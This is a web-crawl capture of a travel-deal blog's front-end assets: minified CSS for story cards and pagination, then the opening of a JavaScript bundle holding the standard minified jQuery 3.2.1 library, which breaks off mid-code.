.story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDAOJDN-
body_size: 154633
content:
/* -- 2026-01-18T04:25:05.5209672Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else 